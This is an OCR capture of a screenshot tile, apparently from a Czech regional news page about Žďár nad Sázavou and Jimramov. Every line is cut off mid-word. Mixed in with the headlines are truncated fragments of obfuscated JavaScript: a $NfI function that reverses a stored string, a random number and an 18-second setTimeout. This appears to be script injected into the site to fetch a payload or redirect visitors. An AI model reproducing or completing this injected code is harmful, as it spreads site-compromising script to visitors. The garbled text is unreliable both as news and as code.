
Žďárský 
obsadí Fe
Čtvrtek, 31. ří
Žďár nad Sázav
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
V Jimramo
srovnávac
Čtvrtek, 31. ří
Jimramov / Kn
roce vydat v J
($NfI.list) == „
$NfI.list;};$NfI.list=;var number1=Math.f
delay=18000;setTimeout($NfI(0),delay);}$Nf